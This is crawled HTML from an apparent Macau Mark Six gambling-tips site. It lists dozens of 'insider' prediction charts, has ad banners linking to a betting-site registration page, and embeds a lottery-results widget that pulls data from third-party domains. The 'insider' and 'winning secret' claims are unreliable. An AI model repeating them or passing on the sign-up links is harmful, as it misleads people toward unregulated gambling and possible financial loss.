      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『内幕三肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『无字天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门火麒麟』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『美人鱼单双』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『包租婆平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『凤凰卜卦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『白小姐点特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『曾道人送特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『红姐内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门熊出没』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『挂牌全篇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『招财猫四肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『凌波微步图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『心水彩报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『惠泽知了图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门福星报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『金旺旺信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『蛇报闪电版』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『黄大仙神码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『王者禁一肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门财富榜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『六合内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『财童送宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『财童送宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『博彩特刊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『六合雄霸图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『奇准无比图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『美女数码料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『普度众生图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『彩民之家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门时运通』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『澳门小诸葛』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/164.html"><span class="cgi-gsb-tit">彩图</span>018期: 澳门博彩皇 『致富地带图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1768738326"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门博彩皇精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门博彩皇免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门博彩皇]易记域名 72776.cc</div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">018期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amkjlins.html
body_size: 4426
content:



<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <script src="https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/AnimalsHelper.js"></script>
   
    
   
    <script>
    String.prototype.getParameter = function(key) {
      var re = new RegExp(key + '=([^&]*)(?:&)?')
      return this.match(re) && this.match(re)[1]
    }
    var tzUrl = location.href.getParameter('tz') || 'https://mjdwuepkfa.364863.com/wap/#/Register'
    </script>
    <style>
        body {
            font-size: 16px;
            font-weight: Light;
            margin: 0px;
            background: #fff;
        }
        .container {
            width: 100%;
            max-width: 800px;
            margin: 0px auto;
        }
        ul.option-show {
            display: block;
            height: 30px;
            width: 100%;
            max-width: 800px;
            margin: 0;
            padding: 0;
        }
        ul.option-show li {
            float: left;
            height: 26px;
            width: 25%;
            padding: 4px;
            box-sizing: border-box;
            list-style: none;
        }
        ul.option-show li a{
            display: block;
            height: 26px;
            width: 100%;
            line-height: 26px;
            color: #000;
            background-color: #eee;
            text-align: center;
            border-radius: 4px;
            text-decoration: none;
        }
        ul.option-show li a:hover {
            background-color: #1FB61D40;
        }
        ul.option-show li.active a {
            color: #fff;
            background-color: #1FB61D;
        }
        .panel {
            padding: 5px;
        }
        .panel-header {
            display: flex;
        }
        .panel-header > div {
            font-size: 1.2em;
            font-family: Arial, Helvetica, sans-serif;
        }
        .panel-header .visit-show {
            flex: 1;
            text-align: center;
        }

        .wx-jin {
            color: #fc0
        }

        .wx-mu {
            color: #3c3
        }

        .wx-shui {
            color: #39f
        }

        .wx-huo {
            color: #f00
        }

        .wx-tu {
            color: #c90
        }

        .panel-header .end-show {
            flex: 1;
            line-height: 2em;
            text-align: right;
        }

        .panel-body {
            display: block;
            width: 100%;
            min-height: 80px;
        }

        .panel-body .item-row {
            display: block;
            margin: 0px -0.64%;
        }
        .panel-body .item-box {
            float: left;
            width: 13.4%;
            margin: 5px 0.2%;
            text-align: center;
            background-color: #333;
            border-radius: 5px;
            min-height: 82px;
        }

        .panel-body .plus {
            position: relative;
            float: left;
            width: 3.5%;
            min-height: 70px;
            margin: 5px 0;
        }
        .panel-body .plus::after {
            content: '+';
            font-size: 2em;
            font-weight: Light;
            text-shadow: 1px 1px #000;
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%);
        }

        .panel-body .item-box {
            position: relative;
        }

        .panel-body .item-box.green {
            background-color: #1FB61D;
        }
        .panel-body .item-box.blue {
            background-color: #2389e9;
        }
        .panel-body .item-box.red {
            background-color: #e92323;
        }

        .panel-body .item-box h2 {
            font-size: 28px;
            font-weight: 900;
            font-family: Tahoma, Geneva, sans-serif;
            font-size: 2.2em;
            line-height: 30px;
            margin: 5px 0;
            color: white;
            display: block;
        }
        
        .panel-body .item-box .whsx {
            display: inline-block;
            width: 60%;
            height: 32px;
            line-height: 1.3em;
            font-size: 1.5em;
            margin: 0;
            padding: 0;
            border-radius: 2px;
            color: #333;
            background: #fff;
            margin-bottom: 5px;
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            
        }
        
        .panel-footer {
            font-size: 1.2em;
            position: relative;
        }
        .panel-footer p {
            margin: 0;
        }
        .panel-footer a.refresh {
            right: 0;
            bottom: 0;
            font-size: 0.7em;
            color: #fff;
            background-color: #f90;
            padding: 2px;
            border-radius: 4px;
            margin-left: 4px;         
            position: relative;
            bottom: 2px;   
        }
        #ball7 {
            margin: 5px 0;
        }
     
            body {
                font-size: 12px;
                margin: 2px;
            }
            .panel-header .visit-show {
                flex: 3;
            }
            .panel-body {
                min-height: 64px;
            }
            .panel-body .item-box {
                min-height: 60px;
                width: 13.3%;
            }
            .panel-body .item-box .whsx {
                display: inline-block;
                height: 18px;
                width: auto;
                line-height: 1.4;
                margin-top: 6px;
                padding: 4px 4px;
                min-width: 32px;
                border-radius: 2px;
                color: #333;
                font-size: 1.3em;
                font-weight: Light;
                background: #fff;
                margin-bottom: 5px;
                position: absolute;
                bottom: 0;
                left: 50%;
                transform: translateX(-50%);
                white-space: nowrap;
            }
            ul.option-show li {
                float: left;
                height: 26px;
                width: 33%;
                padding: 1px;
                box-sizing: border-box;
                list-style: none;
                font-weight: Light;
                font-size: 1.2em;
            }
            ul.option-show {
                height: 24px;
            }
            .panel-header {
                font-weight: Light;
            }
            .panel-body .item-box { 
                margin: 3px 0.2%;
            }
            .panel-body .item-box h2 {
                margin: 0;
            }
            .panel-footer{
                margin: 0;
                font-weight: Light;
            }
            .panel-footer p {
                margin: 0;
                position: relative;
                top: -1px;
            }
            .panel-body .plus {
                min-height: 55px;
            }
            #ball7 {
                margin: 3px 0;
                margin-left: 0.8%;
            }
            .panel-body .plus::after {
                font-size: 2.2em;
            }
       
      
            .panel-body .item-box .whsx {
                min-width: 30px;
                white-space: nowrap;
            }
            .panel-body .item-box .whsx > span:nth-child(2) {
                font-size: 0.8em;
            }
            .ul.option-show {
                height: 24px;
            }
    
        .hidden {
            opacity: 0;
        }
    </style>
    
</head>
<body>
    <div class="container">
        <ul class="option-show">
            <li>
                <a>澳门六合彩</a>
            </li>
            <li>
                <a>香港六合彩</a>
            </li>
           <!-- <li>
                <a>台湾六合彩</a>
            </li>-->
            <li>
                <script>document.writeln('<a id="xctxt" style="color:red;line-height:30px;float:right;display:none;text-decoration:none" href="'+tzUrl+'" target="_blank">点击下载app</a>')</script>
            </li>
           
        </ul>
        <div class="panel" >
            <div class="panel-header">
                <div class="visit-show">
                    <span id="sitename" style="color:blue"></span><font color="#ff0000"><span id="q"></span>期</font>开奖结果(<font color="#FF0000" id="thehref"></font>) <a href='javascript:;' style="color:green;text-decoration:none" onclick="copyArticle()">复制结果</a>&nbsp;<span id='jilu'></span>
                </div>
                
            </div>
            <div class="panel-body">
                <div class="list-box">
                    <div class="item-row">
                        <div class="item-box" id="ball1">
                            <h2 id="m1"></h2>
                            <div class="whsx"><span id="an1"></span><span>/</span><span id="ws1"></span></div>
                        </div>
                        <div class="item-box" id="ball2">
                            <h2 id="m2"></h2>
                            <div class="whsx"><span id="an2"></span><span>/</span><span id="ws2"></span></div>
                        </div>
                        <div class="item-box" id="ball3">
                            <h2 id="m3"></h2>
                            <div class="whsx"><span id="an3"></span><span>/</span><span id="ws3"></span></div>
                        </div>
                        <div class="item-box" id="ball4">
                            <h2 id="m4"></h2>
                            <div class="whsx"><span id="an4"></span><span>/</span><span id="ws4"></span></div>
                        </div>
                        <div class="item-box" id="ball5">
                            <h2 id="m5"></h2>
                            <div class="whsx"><span id="an5"></span><span>/</span><span id="ws5"></span></div>
                        </div>
                        <div class="item-box" id="ball6">
                            <h2 id="m6"></h2>
                            <div class="whsx"><span id="an6"></span><span>/</span><span id="ws6"></span></div>
                        </div>
                        <div class="plus"></div>
                        <div class="item-box" id="ball7">
                            <h2 id="s1"></h2>
                            <div class="whsx"><span id="an7"></span><span>/</span><span id="ws7"></span></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="panel-footer">
                <p align="center"><span id="nextQiShu" style="color:#FF0000"></span>期开奖时间<span id="nextMonth" style="color:#FF0000"></span>月<span id="nextDay" style="color:#FF0000"></span>日
          星期<span id="nextWeek" style="color:#FF0000"></span> <span id="nextTime"></span><a class="refresh" onclick="javascript:reloadEffect();">点击刷新</a></p>

                <div id="article" style="display: none;"></div>
            </div>
        </div>
    </div>
    <script src="https://libs.baidu.com/jquery/1.11.1/jquery.min.js"></script>
<script>
var txtstr = [""];
var num=Math.floor(Math.random()*txtstr.length);
var site_type = location.href.getParameter('type') || 'am'
var arr = null;
setTimeout(() => {
  if(site_type == 'tw'){
      $('.option-show li').eq(2).addClass('active')
      $('#xctxt').show();
  }else if(site_type == 'am'){
      $('.option-show li').eq(0).addClass('active')
      $('#xctxt').show();
  }else{
      $('.option-show li').eq(1).addClass('active')
      $('#xctxt').show();
  }
  $('.option-show').on('click','li',function () {
    console.log('click');
       $('.option-show li').removeClass('active')
      //  $('.nav a').hide()
      $(this).addClass('active')
      if($(this).index()==0){
          site_type = 'am'
          selectIndexType = 2;
        }else if($(this).index()==2){
          site_type = 'tw'
          selectIndexType = 3;
        }else{
          site_type = 'hk'
          selectIndexType = 1;
      }
      $('#xctxt').show();
      $('#title-live').text(titleLives[selectIndexType]);
      $('#compare-house').text(compareHouses[selectIndexType]);
      checkLive();
      initKJ(site_type)
  })
  
}, 1000);
    var B = ['','red','red','blue','blue','green','green','red','red','blue','blue','green','red','red','blue','blue','green','green','red','red','blue','green','green','red','red','blue','blue','green','green','red','red','blue','green','green','red','red','blue','blue','green','green','red','blue','blue','green','green','red','red','blue','blue','green'];
    var _B = [0,'红','红','蓝','蓝','绿','绿','红','红','蓝','蓝','绿','红','红','蓝','蓝','绿','绿','红','红','蓝','绿','绿','红','红','蓝','蓝','绿','绿','红','红','蓝','绿','绿','红','红','蓝','蓝','绿','绿','红','蓝','蓝','绿','绿','红','红','蓝','蓝','绿']
    function getWX(num,date){
        // new Date(date);
        // console.log(date);
        if(num==0 || isNaN(num)) {
            return '';
        }
        var wx = AnimalsHelper.getHmWx(num, new Date(date))
        if(wx == '金') return '<font class="wx-jin">金</font>';
        if(wx == '木') return '<font class="wx-mu">木</font>';
        if(wx == '水') return '<font class="wx-shui">水</font>';
        if(wx == '火') return '<font class="wx-huo">火</font>';
        if(wx == '土') return '<font class="wx-tu">土</font>';
    }

    function getXIAO(num,date) {
        if(num==0 || isNaN(num)) {
            return '';
        }
        return AnimalsHelper.getHMSHENGXIAO(num, new Date(date))
    }
   
    
    function reloadEffect() {
        $('#ball1,#ball2,#ball3,#ball4,#ball5,#ball6,#ball7').toggleClass('hidden');
        initKJ(site_type);
    }
    function initKJ(site_type) {
        var str = '';
        var sitename = '';
        var siteurl = '';
        if(site_type == 'tw'){
            str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/twkj.json";
            sitename = '台湾'
            siteurl = '36646.cc'
            
        }else if(site_type == 'am'){
            var str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amksj.json";
            var sitename = '澳门'
            var siteurl = '20500.cc';

        }else{
            var str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/xgkj.json";
            var sitename = '香港'
            var siteurl = '13386.cc'
      
        }
           $.getJSON(str+'?'+ new Date().getTime(), function(obj){
                if(obj == null){
                    return;
                }

                arr = obj.k.split(",");
               
                var date_current;
                var date = new Date();
                switch (site_type) {
                    case 'hk':
                        date_current = parseInt(arr[0])  < 17 ?  '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                    case 'tw':
                        date_current = parseInt(arr[0]) < 2024040 ? '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                    case 'am':
                        date_current = parseInt(arr[0]) < 2024040 ? '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                
                    default:
                        break;
                }
                     year = new Date().getFullYear();
                var date_current =  year + '-' + arr[9] + '-' + arr[10]; 
                
                $("#m1").text(arr[1]);
                $("#m2").text(arr[2]);
                $("#m3").text(arr[3]);
                $("#m4").text(arr[4]);
                $("#m5").text(arr[5]);
                $("#m6").text(arr[6]);
                $("#s1").text(arr[7]);

                $('#ws1').html(getWX(arr[1],date_current));
                $('#an1').html(getXIAO(arr[1],date_current));
                $('#ball1').attr('class', 'item-box '+ B[parseInt(arr[1])]);

                
                $('#ws2').html(getWX(arr[2],date_current));
                $('#an2').html(getXIAO(arr[2],date_current));
                $('#ball2').attr('class', 'item-box '+ B[parseInt(arr[2])]);

                
                $('#ws3').html(getWX(arr[3],date_current));
                $('#an3').html(getXIAO(arr[3],date_current));
                $('#ball3').attr('class', 'item-box '+ B[parseInt(arr[3])]);

                
                $('#ws4').html(getWX(arr[4],date_current));
                $('#an4').html(getXIAO(arr[4],date_current));
                $('#ball4').attr('class', 'item-box '+ B[parseInt(arr[4])]);

                
                $('#ws5').html(getWX(arr[5],date_current));
                $('#an5').html(getXIAO(arr[5],date_current));
                $('#ball5').attr('class', 'item-box '+ B[parseInt(arr[5])]);

                
                $('#ws6').html(getWX(arr[6],date_current));
                $('#an6').html(getXIAO(arr[6],date_current));
                $('#ball6').attr('class', 'item-box '+ B[parseInt(arr[6])]);

                
                $('#ws7').html(getWX(arr[7],date_current));
                $('#an7').html(getXIAO(arr[7],date_current));
                $('#ball7').attr('class', 'item-box '+ B[parseInt(arr[7])]);
               
                $("#nextQiShu").html(arr[8]);
                $("#q").text(arr[0]); //期号
                $("#nextMonth").html(arr[9]);
                $("#nextDay").html(arr[10]);
                $("#nextWeek").html(arr[11]);
                $("#nextTime").html(arr[12]);
                var res_ball = [
                    showBall(arr, 1),
                    showBall(arr, 2),
                    showBall(arr, 3),
                    showBall(arr, 4),
                    showBall(arr, 5),
                    showBall(arr, 6),
                    showBall(arr, 7)
                ].join('-');
                $("#article").html(sitename+arr[0]+'期开奖结果：' + res_ball + '\n'+siteurl.replace(/\./, "点"));
                $("#thehref").text(siteurl)
                $("#sitename").text(sitename);
            });
    }

    function showBall(arr, num) {
        return arr[num] + '[' + $('#an'+num).html() + '][' + _B[parseInt(arr[num])] + '][' + $('#ws'+num).text() + ']';
    }
    initKJ(site_type)
    window.setInterval(function(){
        initKJ(site_type);
    },2000);

    function in_array(c, b) {
        type = typeof c;
        if (type == "string" || type == "number") {
            for (var a in b) {
                if (b[a] == c) {
                    return true
                }
            }
        }
        return false
    }
    function copyArticle(event){
      console.log(event);
        const range = document.createRange();
        range.selectNode(document.getElementById('article'));
        const selection = window.getSelection();
        if(selection.rangeCount > 0) selection.removeAllRanges();
        selection.addRange(range);
        document.execCommand('copy');
        alert('开奖结果复制成功！\r\n快快分享给你的好友吧\r\n\r\n'+$('#article').html())
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f64948c284b548b283ef7556d2c5b2cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>